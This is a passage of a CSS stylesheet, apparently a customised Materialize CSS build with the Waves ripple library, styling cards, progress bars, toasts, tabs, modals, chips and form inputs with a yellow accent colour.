[type=radio]:checked+span:after,
span.badge.new {
    background-color: #f9d439
}

.collection.with-header .collection-header {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 20px
}

.collection.with-header .collection-item {
    padding-left: 30px
}

.collection.with-header .collection-item.avatar {
    padding-left: 72px
}

.secondary-content {
    float: right;
    color: #f9d439
}

.collapsible .collection {
    margin: 0;
    border: none
}

.video-container {
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden
}

.video-container embed,
.video-container iframe,
.video-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.progress {
    height: 4px;
    display: block;
    width: 100%;
    background-color: #acece6;
    border-radius: 0
}

.center-block,
.collapsible span.badge,
table span.badge {
    margin-left: auto
}

.progress .determinate {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    -webkit-transition: width .3s linear;
    transition: width .3s linear
}

.progress .indeterminate:before {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: 2.1s cubic-bezier(.65, .815, .735, .395) infinite indeterminate;
    animation: 2.1s cubic-bezier(.65, .815, .735, .395) infinite indeterminate
}

.progress .indeterminate:after {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: 2.1s cubic-bezier(.165, .84, .44, 1) infinite indeterminate-short;
    animation: 2.1s cubic-bezier(.165, .84, .44, 1) infinite indeterminate-short;
    -webkit-animation-delay: 1.15s;
    animation-delay: 1.15s
}

@-webkit-keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%
    }

    100%,
    60% {
        left: 100%;
        right: -90%
    }
}

@keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%
    }

    100%,
    60% {
        left: 100%;
        right: -90%
    }
}

@-webkit-keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%
    }

    100%,
    60% {
        left: 107%;
        right: -8%
    }
}

@keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%
    }

    100%,
    60% {
        left: 107%;
        right: -8%
    }
}

.hide {
    display: none !important
}

.right-align {
    text-align: right
}

.left {
    float: left !important
}

.right {
    float: right !important
}

.no-select,
input[type=range],
input[type=range]+.thumb {
    user-select: none
}

.circle,
[type=radio].with-gap:checked+span:after,
[type=radio].with-gap:checked+span:before,
[type=radio]:checked+span:after,
[type=radio]:checked+span:before,
[type=radio]:not(:checked)+span:after,
[type=radio]:not(:checked)+span:before {
    border-radius: 50%
}

.card .card-action:last-child,
.card .card-content {
    border-radius: 0 0 2px 2px
}

.center-block {
    display: block;
    margin-right: auto
}

.card,
.card-panel {
    margin: .5rem 0 1rem;
    background-color: #fff;
    border-radius: 0
}

.truncate {
    display: block;
    overflow: hidden
}

.card.horizontal .card-stacked,
.toast {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.no-padding {
    padding: 0 !important
}

span.badge {
    min-width: 3rem;
    padding: 0 6px;
    margin-left: 14px;
    text-align: center;
    font-size: 1rem;
    line-height: 22px;
    height: 22px;
    color: #757575;
    float: right;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

span.badge.new {
    font-size: .8rem;
    color: #fff;
    border-radius: 0
}

span.badge.new:after {
    content: " new"
}

span.badge[data-badge-caption]::after {
    content: " " attr(data-badge-caption)
}

nav ul a span.badge {
    margin-left: 4px;
    line-height: 22px;
    height: 22px;
    -webkit-font-smoothing: auto
}

.collection-item span.badge {
    margin-top: calc(.75rem - 11px)
}

.sidenav span.badge {
    margin-top: calc(24px - 11px)
}

.autocomplete-content li img,
.select-dropdown li img {
    height: 40px;
    width: 40px;
    margin: 5px 15px
}

.material-icons {
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga';
    -moz-font-feature-settings: 'liga';
    font-feature-settings: 'liga'
}

.thin {
    font-weight: 200
}

@media only screen and (min-width:360px) {
    .flow-text {
        font-size: 1.2rem
    }
}

@media only screen and (min-width:390px) {
    .flow-text {
        font-size: 1.224rem
    }
}

@media only screen and (min-width:420px) {
    .flow-text {
        font-size: 1.248rem
    }
}

@media only screen and (min-width:450px) {
    .flow-text {
        font-size: 1.272rem
    }
}

@media only screen and (min-width:480px) {
    .flow-text {
        font-size: 1.296rem
    }
}

@media only screen and (min-width:510px) {
    .flow-text {
        font-size: 1.32rem
    }
}

@media only screen and (min-width:540px) {
    .flow-text {
        font-size: 1.344rem
    }
}

@media only screen and (min-width:570px) {
    .flow-text {
        font-size: 1.368rem
    }
}

@media only screen and (min-width:600px) {
    .flow-text {
        font-size: 1.392rem
    }
}

@media only screen and (min-width:630px) {
    .flow-text {
        font-size: 1.416rem
    }
}

@media only screen and (min-width:660px) {
    .flow-text {
        font-size: 1.44rem
    }
}

@media only screen and (min-width:690px) {
    .flow-text {
        font-size: 1.464rem
    }
}

@media only screen and (min-width:720px) {
    .flow-text {
        font-size: 1.488rem
    }
}

@media only screen and (min-width:750px) {
    .flow-text {
        font-size: 1.512rem
    }
}

@media only screen and (min-width:780px) {
    .flow-text {
        font-size: 1.536rem
    }
}

@media only screen and (min-width:810px) {
    .flow-text {
        font-size: 1.56rem
    }
}

@media only screen and (min-width:840px) {
    .flow-text {
        font-size: 1.584rem
    }
}

@media only screen and (min-width:870px) {
    .flow-text {
        font-size: 1.608rem
    }
}

@media only screen and (min-width:900px) {
    .flow-text {
        font-size: 1.632rem
    }
}

@media only screen and (min-width:930px) {
    .flow-text {
        font-size: 1.656rem
    }
}

@media only screen and (min-width:960px) {
    .flow-text {
        font-size: 1.68rem
    }
}

@media only screen and (max-width:360px) {
    .flow-text {
        font-size: 1.2rem
    }
}

.scale-transition {
    -webkit-transition: -webkit-transform .3s cubic-bezier(.53, .01, .36, 1.63) !important;
    transition: transform .3s cubic-bezier(.53, .01, .36, 1.63) !important;
    transition: transform .3s cubic-bezier(.53, .01, .36, 1.63), -webkit-transform .3s cubic-bezier(.53, .01, .36, 1.63) !important
}

.scale-transition.scale-out {
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform .2s !important;
    transition: transform .2s !important;
    transition: transform .2s, -webkit-transform .2s !important
}

.scale-transition.scale-in,
.tap-target-wrapper.open .tap-target-wave::before {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.card-panel {
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s;
    padding: 24px
}

.card {
    -webkit-transition: -webkit-box-shadow .25s;
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s
}

.card .card-title {
    font-size: 24px;
    font-weight: 300
}

.card .card-title.activator,
.dropdown-trigger,
.file-field span,
.modal .modal-close,
.switch label,
.timepicker-span-am-pm div,
.timepicker-span-hours,
.timepicker-span-minutes,
input[type=range],
input[type=range]+.thumb {
    cursor: pointer
}

.card.large .card-image,
.card.medium .card-image,
.card.small .card-image {
    max-height: 60%;
    overflow: hidden
}

.card.large .card-image+.card-content,
.card.medium .card-image+.card-content,
.card.small .card-image+.card-content {
    max-height: 40%
}

.card.large .card-content,
.card.medium .card-content,
.card.small .card-content {
    max-height: 100%;
    overflow: hidden
}

.card.large .card-action,
.card.medium .card-action,
.card.small .card-action {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0
}

.card .card-action,
.card .card-image img,
.tabs,
.toast {
    position: relative
}

.card.small {
    height: 300px
}

.card.medium {
    height: 400px
}

.card.large {
    height: 500px
}

.card.horizontal,
.datepicker-controls .selects-container,
.tabs.tabs-fixed-width {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.card.horizontal.large .card-image,
.card.horizontal.medium .card-image,
.card.horizontal.small .card-image {
    height: 100%;
    max-height: none;
    overflow: visible
}

.card.horizontal.large .card-image img,
.card.horizontal.medium .card-image img,
.card.horizontal.small .card-image img,
.slider.fullscreen ul.slides {
    height: 100%
}

.card.horizontal .card-image {
    max-width: 50%
}

.card.horizontal .card-image img {
    border-radius: 0 0 0 2px;
    max-width: 100%;
    width: auto
}

.card.horizontal .card-stacked {
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative
}

.card.horizontal .card-stacked .card-content,
.tabs.tabs-fixed-width .tab {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.card.sticky-action .card-action,
.slider .slides li.active {
    z-index: 2
}

.card.sticky-action .card-reveal {
    z-index: 1;
    padding-bottom: 64px
}

.card .card-image img {
    display: block;
    border-radius: 0 2px 0 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%
}

.card .card-image .card-title {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    max-width: 100%;
    padding: 24px
}

.card .card-content {
    padding: 24px
}

.card .card-content .card-title {
    display: block;
    line-height: 32px;
    margin-bottom: 8px
}

.card .card-content .card-title i {
    line-height: 32px
}

.card .card-action {
    background-color: inherit;
    border-top: 1px solid rgba(160, 160, 160, .2);
    padding: 16px 24px
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating) {
    color: #ffab40;
    margin-right: 24px;
    -webkit-transition: color .3s;
    transition: color .3s;
    text-transform: uppercase
}

.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating):hover {
    color: #ffd8a6
}

.card .card-reveal {
    padding: 24px;
    position: absolute;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    left: 0;
    top: 100%;
    height: 100%;
    z-index: 3;
    display: none
}

.card .card-reveal .card-title {
    cursor: pointer;
    display: block
}

#toast-container {
    display: block;
    position: fixed;
    z-index: 10000
}

@media only screen and (max-width:600px) {

    .hide-on-small-and-down,
    .hide-on-small-only {
        display: none !important
    }

    .show-on-small {
        display: block !important
    }

    .center-on-small-only {
        text-align: center
    }

    #toast-container {
        min-width: 100%;
        bottom: 0
    }
}

@media only screen and (min-width:601px) and (max-width:992px) {
    #toast-container {
        left: 5%;
        bottom: 7%;
        max-width: 90%
    }
}

@media only screen and (min-width:993px) {
    .hide-on-large-only {
        display: none !important
    }

    .show-on-large {
        display: block !important
    }

    #toast-container {
        top: 10%;
        right: 7%;
        max-width: 86%
    }
}

.toast {
    border-radius: 0;
    top: 35px;
    width: auto;
    margin-top: 10px;
    max-width: 100%;
    height: auto;
    min-height: 48px;
    line-height: 1.5em;
    background-color: #323232;
    padding: 10px 25px;
    font-size: 1.1rem;
    font-weight: 300;
    color: #fff;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    cursor: default
}

.toast .toast-action {
    color: #eeff41;
    font-weight: 500;
    margin-right: -25px;
    margin-left: 3rem
}

.toast.rounded {
    border-radius: 4px
}

.tabs {
    overflow-x: auto;
    overflow-y: hidden;
    height: 48px;
    width: 100%;
    background-color: #fff;
    margin: 0 auto
}

.backdrop,
.material-tooltip {
    background-color: #323232;
    position: absolute;
    visibility: hidden;
    opacity: 0
}

.sidenav .subheader:hover,
.sidenav .user-view>a:hover,
.tabs.tabs-transparent,
[type=checkbox].filled-in:disabled:checked+span:not(.lever):before {
    background-color: transparent
}

.tabs.tabs-transparent .tab a,
.tabs.tabs-transparent .tab.disabled a,
.tabs.tabs-transparent .tab.disabled a:hover {
    color: rgba(255, 255, 255, .7)
}

.carousel .indicators .indicator-item.active,
.tabs.tabs-transparent .indicator {
    background-color: #fff
}

.tabs .tab {
    display: inline-block;
    text-align: center;
    line-height: 48px;
    height: 48px;
    padding: 0;
    margin: 0;
    text-transform: uppercase
}

.tabs .tab a {
    color: rgba(238, 110, 115, .7);
    display: block;
    width: 100%;
    height: 100%;
    padding: 0 24px;
    font-size: 14px;
    overflow: hidden;
    -webkit-transition: color .28s, background-color .28s;
    transition: color .28s, background-color .28s
}

.tabs .tab a:focus,
.tabs .tab a:focus.active {
    background-color: rgba(246, 178, 181, .2);
    outline: 0
}

.tabs .tab a.active,
.tabs .tab a:hover {
    background-color: transparent;
    color: #ee6e73
}

.tabs .tab.disabled a,
.tabs .tab.disabled a:hover {
    color: rgba(238, 110, 115, .4);
    cursor: default
}

.tabs .indicator {
    position: absolute;
    bottom: 0;
    height: 2px;
    background-color: #f6b2b5;
    will-change: left, right
}

.material-tooltip {
    padding: 10px 8px;
    font-size: 1rem;
    z-index: 2000;
    border-radius: 0;
    color: #fff;
    min-height: 36px;
    line-height: 120%;
    text-align: center;
    max-width: calc(100% - 4px);
    overflow: hidden;
    left: 0;
    top: 0;
    pointer-events: none
}

.backdrop {
    height: 7px;
    width: 14px;
    -webkit-border-radius: 0px;
    border-radius: 0 !important;
    z-index: -1;
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%
}

.dropdown-content {
    background-color: #fff;
    margin: 0;
    display: none;
    min-width: 100px;
    overflow-y: auto;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9999;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.collapsible-header:focus,
.dropdown-content li:focus,
.dropdown-content:focus,
.modal:focus,
input[type=range]:focus {
    outline: 0
}

.dropdown-content li {
    clear: both;
    color: rgba(0, 0, 0, .87);
    cursor: pointer;
    min-height: 50px;
    line-height: 1.5rem;
    width: 100%;
    text-align: left
}

.dropdown-content li.active,
.dropdown-content li:hover,
.keyboard-focused .collapsible-header:focus {
    background-color: #eee
}

.dropdown-content li.divider {
    min-height: 0;
    height: 1px
}

.dropdown-content li>a,
.dropdown-content li>span {
    font-size: 16px;
    color: #f9d439;
    display: block;
    line-height: 22px;
    padding: 14px 16px
}

.dropdown-content li>span>label {
    top: 1px;
    left: 0;
    height: 18px
}

.dropdown-content li>a>i {
    height: inherit;
    line-height: inherit;
    float: left;
    margin: 0 24px 0 0;
    width: 24px
}

body.keyboard-focused .dropdown-content li:focus {
    background-color: #dadada
}

.input-field.col .dropdown-content [type=checkbox]+label {
    top: 1px;
    left: 0;
    height: 18px;
    -webkit-transform: none;
    transform: none
}

/*!
  * Waves v0.6.0
  * http://fian.my.id/Waves
  *
  * Copyright 2014 Alfiana E. Sibuea and other contributors
  * Released under the MIT license
  * https://github.com/fians/Waves/blob/master/LICENSE
  */
.waves-effect {
    position: relative;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    user-select: none;
    z-index: 1;
    -webkit-transition: .3s ease-out;
    transition: .3s ease-out
}

.modal,
.modal-overlay {
    position: fixed;
    left: 0;
    display: none;
    right: 0
}

.modal,
.sidenav {
    overflow-y: auto
}

.waves-effect .waves-ripple {
    position: absolute;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    opacity: 0;
    background: rgba(0, 0, 0, .2);
    -webkit-transition: opacity .7s ease-out, -webkit-transform .7s ease-out;
    transition: .7s ease-out;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform: scale(0);
    transform: scale(0);
    pointer-events: none
}

.waves-effect.waves-light .waves-ripple {
    background-color: rgba(255, 255, 255, .45)
}

.waves-effect.waves-red .waves-ripple {
    background-color: rgba(244, 67, 54, .7)
}

.waves-effect.waves-yellow .waves-ripple {
    background-color: rgba(255, 235, 59, .7)
}

.waves-effect.waves-orange .waves-ripple {
    background-color: rgba(255, 152, 0, .7)
}

.waves-effect.waves-purple .waves-ripple {
    background-color: rgba(156, 39, 176, .7)
}

.waves-effect.waves-green .waves-ripple {
    background-color: rgba(76, 175, 80, .7)
}

.waves-effect.waves-teal .waves-ripple {
    background-color: rgba(0, 150, 136, .7)
}

.waves-effect input[type=button],
.waves-effect input[type=reset],
.waves-effect input[type=submit] {
    border: 0;
    font-style: normal;
    font-size: inherit;
    text-transform: inherit;
    background: 0 0
}

.waves-effect img {
    position: relative;
    z-index: -1
}

.waves-notransition {
    -webkit-transition: none !important;
    transition: none !important
}

.waves-input-wrapper {
    border-radius: .2em;
    vertical-align: bottom
}

.waves-input-wrapper .waves-button-input {
    position: relative;
    top: 0;
    left: 0;
    z-index: 1
}

.waves-circle {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
    text-align: center;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    border-radius: 50%;
    -webkit-mask-image: none
}

.waves-effect .waves-ripple {
    z-index: -1
}

.modal {
    background-color: #fafafa;
    padding: 0;
    max-height: 70%;
    width: 55%;
    margin: auto;
    border-radius: 0;
    will-change: top, opacity
}

.modal h1,
.modal h2,
.modal h3,
.modal h4 {
    margin-top: 0
}

.modal .modal-content {
    padding: 24px
}

.modal .modal-footer {
    border-radius: 0 0 2px 2px;
    background-color: #fafafa;
    padding: 4px 6px;
    height: 56px;
    width: 100%;
    text-align: right
}

.modal .modal-footer .btn,
.modal .modal-footer .btn-flat,
.modal .modal-footer .btn-large,
.modal .modal-footer .btn-small {
    margin: 6px 0
}

.modal-overlay {
    z-index: 999;
    top: -25%;
    bottom: 0;
    height: 125%;
    width: 100%;
    background: #000;
    will-change: opacity
}

.modal.modal-fixed-footer {
    padding: 0;
    height: 70%
}

.modal.modal-fixed-footer .modal-content {
    position: absolute;
    height: calc(100% - 56px);
    max-height: 100%;
    width: 100%;
    overflow-y: auto
}

.modal.modal-fixed-footer .modal-footer {
    border-top: 1px solid rgba(0, 0, 0, .1);
    position: absolute;
    bottom: 0
}

.modal.bottom-sheet {
    top: auto;
    bottom: -100%;
    margin: 0;
    width: 100%;
    max-height: 45%;
    -webkit-border-radius: 0px;
    border-radius: 0 !important;
    will-change: bottom, opacity
}

.collapsible {
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
    margin: .5rem 0 1rem
}

.collapsible-header {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    line-height: 1.5;
    padding: 1rem;
    background-color: #fff;
    border-bottom: 1px solid #ddd
}

.collapsible-header i {
    width: 2rem;
    font-size: 1.6rem;
    display: inline-block;
    text-align: center;
    margin-right: 1rem
}

.collapsible-body {
    display: none;
    border-bottom: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2rem
}

.chip,
.chips .input,
.input-field.inline {
    display: inline-block
}

.collapsible.popout,
.sidenav .collapsible,
.sidenav.fixed .collapsible {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.sidenav .collapsible li,
.sidenav .collapsible-body,
.sidenav.fixed .collapsible li {
    padding: 0
}

.sidenav .collapsible-header,
.sidenav.fixed .collapsible-header {
    background-color: transparent;
    border: none;
    line-height: inherit;
    height: inherit;
    padding: 0 16px
}

.chip,
.chip .close,
.chips .input {
    line-height: 32px
}

.sidenav .collapsible-header:hover,
.sidenav li.active,
.sidenav li>a:hover,
.sidenav.fixed .collapsible-header:hover {
    background-color: rgba(0, 0, 0, .05)
}

.sidenav .collapsible-body,
.sidenav.fixed .collapsible-body {
    border: 0;
    background-color: #fff
}

.sidenav .collapsible-body li a,
.sidenav.fixed .collapsible-body li a {
    padding: 0 23.5px 0 31px
}

.collapsible.popout>li {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
    margin: 0 24px;
    -webkit-transition: margin .35s cubic-bezier(.25, .46, .45, .94);
    transition: margin .35s cubic-bezier(.25, .46, .45, .94)
}

.collapsible.popout>li.active {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, .18), 0 4px 15px 0 rgba(0, 0, 0, .15);
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, .18), 0 4px 15px 0 rgba(0, 0, 0, .15);
    margin: 16px 0
}

.chip {
    height: 32px;
    font-size: 13px;
    font-weight: 500;
    color: rgba(0, 0, 0, .6);
    padding: 0 12px;
    border-radius: 0;
    background-color: #e4e4e4;
    margin-bottom: 5px;
    margin-right: 5px
}

.chip:focus {
    outline: 0;
    background-color: #f9d439;
    color: #fff
}

.chip>img {
    float: left;
    margin: 0 8px 0 -12px;
    height: 32px;
    width: 32px;
    border-radius: 50%
}

.chip .close {
    cursor: pointer;
    float: right;
    font-size: 16px;
    padding-left: 8px
}

.chips {
    border: none;
    border-bottom: 1px solid #9e9e9e;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0 0 8px;
    min-height: 45px;
    outline: 0;
    -webkit-transition: .3s;
    transition: .3s
}

.chips:hover {
    cursor: text
}

.chips .input {
    background: 0 0;
    border: 0;
    color: rgba(0, 0, 0, .6);
    font-size: 16px;
    height: 3rem;
    outline: 0;
    margin: 0;
    padding: 0 !important;
    width: 120px !important
}

.chips .input:focus {
    border: 0 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.chips .autocomplete-content {
    margin-top: 0;
    margin-bottom: 0
}

.input-field .prefix~.autocomplete-content,
.input-field .prefix~.helper-text,
.input-field .prefix~.validate~label,
.input-field .prefix~input,
.input-field .prefix~label,
.input-field .prefix~textarea,
.prefix~.chips,
.prefix~.select-wrapper {
    margin-left: 3rem;
    width: 92%;
    width: calc(100% - 3rem)
}

.chips:empty~label {
    font-size: .8rem;
    -webkit-transform: translateY(-140%);
    transform: translateY(-140%)
}

.materialboxed {
    display: block;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
    position: relative;
    -webkit-transition: opacity .4s;
    transition: opacity .4s;
    -webkit-backface-visibility: hidden
}

#materialbox-overlay,
.materialbox-caption {
    position: fixed;
    z-index: 1000;
    left: 0;
    bottom: 0
}

.materialboxed:hover:not(.active) {
    opacity: .8
}

.materialboxed.active {
    cursor: -webkit-zoom-out;
    cursor: zoom-out
}

#materialbox-overlay {
    top: 0;
    right: 0;
    background-color: #292929;
    will-change: opacity
}

.materialbox-caption {
    display: none;
    color: #fff;
    line-height: 50px;
    width: 100%;
    text-align: center;
    padding: 0 15%;
    height: 50px;
    -webkit-font-smoothing: antialiased
}

select:focus {
    outline: #c9f3ef solid 1px
}

button:focus {
    outline: 0;
    background-color: unset
}

label {
    font-size: .8rem;
    color: #9e9e9e
}

::-webkit-input-placeholder {
    color: #d1d1d1
}

::-moz-placeholder {
    color: #d1d1d1
}

:-ms-input-placeholder {
    color: #d1d1d1
}

::-ms-input-placeholder {
    color: #d1d1d1
}

::placeholder {
    color: #d1d1d1
}

input:not([type]),
input[type=date]:not(.browser-default),
input[type=datetime-local]:not(.browser-default),
input[type=datetime]:not(.browser-default),
input[type=number]:not(.browser-default),
input[type=search]:not(.browser-default),
input[type=tel]:not(.browser-default),
input[type=time]:not(.browser-default),
input[type=url]:not(.browser-default),
textarea.materialize-textarea {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #9e9e9e;
    -webkit-border-radius: 0px;
    border-radius: 0 !important;
    outline: 0;
    height: 3rem;
    width: 100%;
    font-size: 16px;
    margin: 0 0 8px;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transition: border .3s, -webkit-box-shadow .3s;
    transition: box-shadow .3s, border .3s, -webkit-box-shadow .3s
}

.input-field,
.input-field.inline .select-dropdown,
.input-field.inline input {
    margin-bottom: 1rem
}

input:not([type]):disabled,
input:not([type])[readonly=readonly],
input[type=date]:not(.browser-default):disabled,
input[type=date]:not(.browser-default)[readonly=readonly],
input[type=datetime-local]:not(.browser-default):disabled,
input[type=datetime-local]:not(.browser-default)[readonly=readonly],
input[type=datetime]:not(.browser-default):disabled,
input[type=datetime]:not(.browser-default)[readonly=readonly],
input[type=number]:not(.browser-default):disabled,
input[type=number]:not(.browser-default)[readonly=readonly],
input[type=search]:not(.browser-default):disabled,
input[type=search]:not(.browser-default)[readonly=readonly],
input[type=tel]:not(.browser-default):disabled,
input[type=tel]:not(.browser-default)[readonly=readonly],
input[type=time]:not(.browser-default):disabled,
input[type=time]:not(.browser-default)[readonly=readonly],
input[type=url]:not(.browser-default):disabled,
input[type=url]:not(.browser-default)[readonly=readonly],
textarea.materialize-textarea:disabled,
textarea.materialize-textarea[readonly=readonly] {
    color: rgba(0, 0, 0, .42);
    border-bottom: 1px dotted rgba(0, 0, 0, .42)
}

.select-wrapper.disabled+label,
[type=radio]:disabled+span,
input:not([type]):disabled+label,
input:not([type])[readonly=readonly]+label,
input[type=date]:not(.browser-default):disabled+label,
input[type=date]:not(.browser-default)[readonly=readonly]+label,
input[type=datetime-local]:not(.browser-default):disabled+label,
input[type=datetime-local]:not(.browser-default)[readonly=readonly]+label,
input[type=datetime]:not(.browser-default):disabled+label,
input[type=datetime]:not(.browser-default)[readonly=readonly]+label,
input[type=number]:not(.browser-default):disabled+label,
input[type=number]:not(.browser-default)[readonly=readonly]+label,
input[type=search]:not(.browser-default):disabled+label,
input[type=search]:not(.browser-default)[readonly=readonly]+label,
input[type=tel]:not(.browser-default):disabled+label,
input[type=tel]:not(.browser-default)[readonly=readonly]+label,
input[type=time]:not(.browser-default):disabled+label,
input[type=time]:not(.browser-default)[readonly=readonly]+label,
input[type=url]:not(.browser-default):disabled+label,
input[type=url]:not(.browser-default)[readonly=readonly]+label,
select:disabled,
textarea.materialize-textarea:disabled+label,
textarea.materialize-textarea[readonly=readonly]+label {
    color: rgba(0, 0, 0, .42)
}

input:not([type]):focus:not([readonly]),
input[type=date]:not(.browser-default):focus:not([readonly]),
input[type=datetime-local]:not(.browser-default):focus:not([readonly]),
input[type=datetime]:not(.browser-default):focus:not([readonly]),
input[type=number]:not(.browser-default):focus:not([readonly]),
input[type=search]:not(.browser-default):focus:not([readonly]),
input[type=tel]:not(.browser-default):focus:not([readonly]),
input[type=time]:not(.browser-default):focus:not([readonly]),
input[type=url]:not(.browser-default):focus:not([readonly]),
textarea.materialize-textarea:focus:not([readonly]) {
    border-bottom: 1px solid #f9d439;
    -webkit-box-shadow: 0 1px 0 0 #f9d439;
    box-shadow: 0 1px 0 0 #f9d439
}

.datepicker-table td.is-today,
.input-field .prefix.active,
.timepicker-close,
input:not([type]):focus:not([readonly])+label,
input[type=date]:not(.browser-default):focus:not([readonly])+label,
input[type=datetime-local]:not(.browser-default):focus:not([readonly])+label,
input[type=datetime]:not(.browser-default):focus:not([readonly])+label,
input[type=number]:not(.browser-default):focus:not([readonly])+label,
input[type=search]:not(.browser-default):focus:not([readonly])+label,
input[type=tel]:not(.browser-default):focus:not([readonly])+label,
input[type=time]:not(.browser-default):focus:not([readonly])+label,
input[type=url]:not(.browser-default):focus:not([readonly])+label,
textarea.materialize-textarea:focus:not([readonly])+label {
    color: #f9d439
}

input:not([type]):focus.valid~label,
input[type=date]:not(.browser-default):focus.valid~label,
input[type=datetime-local]:not(.browser-default):focus.valid~label,
input[type=datetime]:not(.browser-default):focus.valid~label,
input[type=number]:not(.browser-default):focus.valid~label,
input[type=search]:not(.browser-default):focus.valid~label,
input[type=tel]:not(.browser-default):focus.valid~label,
input[type=time]:not(.browser-default):focus.valid~label,
input[type=url]:not(.browser-default):focus.valid~label,
textarea.materialize-textarea:focus.valid~label {
    color: #4caf50
}

input:not([type]):focus.invalid~label,
input[type=date]:not(.browser-default):focus.invalid~label,
input[type=datetime-local]:not(.browser-default):focus.invalid~label,
input[type=datetime]:not(.browser-default):focus.invalid~label,
input[type=number]:not(.browser-default):focus.invalid~label,
input[type=search]:not(.browser-default):focus.invalid~label,
input[type=tel]:not(.browser-default):focus.invalid~label,
input[type=time]:not(.browser-default):focus.invalid~label,
input[type=url]:not(.browser-default):focus.invalid~label,
textarea.materialize-textarea:focus.invalid~label {
    color: #f44336
}

.carousel .carousel-item>img,
.file-field input.file-path,
input:not([type]).validate+label,
input[type=date]:not(.browser-default).validate+label,
input[type=datetime-local]:not(.browser-default).validate+label,
input[type=datetime]:not(.browser-default).validate+label,
input[type=number]:not(.browser-default).validate+label,
input[type=search]:not(.browser-default).validate+label,
input[type=tel]:not(.browser-default).validate+label,
input[type=time]:not(.browser-default).validate+label,
input[type=url]:not(.browser-default).validate+label,
textarea.materialize-textarea.validate+label {
    width: 100%
}

.select-wrapper.valid>input.select-dropdown,
input.valid:not([type]),
input.valid:not([type]):focus,
input.valid[type=date]:not(.browser-default),
input.valid[type=date]:not(.browser-default):focus,
input.valid[type=datetime-local]:not(.browser-default),
input.valid[type=datetime-local]:not(.browser-default):focus,
input.valid[type=datetime]:not(.browser-default),
input.valid[type=datetime]:not(.browser-default):focus,
input.valid[type=email]:not(.browser-default),
input.valid[type=email]:not(.browser-default):focus,
input.valid[type=number]:not(.browser-default),
input.valid[type=number]:not(.browser-default):focus,
input.valid[type=password]:not(.browser-default),
input.valid[type=password]:not(.browser-default):focus,
input.valid[type=search]:not(.browser-default),
input.valid[type=search]:not(.browser-default):focus,
input.valid[type=tel]:not(.browser-default),
input.valid[type=tel]:not(.browser-default):focus,
input.valid[type=text]:not(.browser-default),
input.valid[type=text]:not(.browser-default):focus,
input.valid[type=time]:not(.browser-default),
input.valid[type=time]:not(.browser-default):focus,
input.valid[type=url]:not(.browser-default),
input.valid[type=url]:not(.browser-default):focus,
textarea.materialize-textarea.valid,
textarea.materialize-textarea.valid:focus {
    border-bottom: 1px solid #4caf50;
    -webkit-box-shadow: 0 1px 0 0 #4caf50;
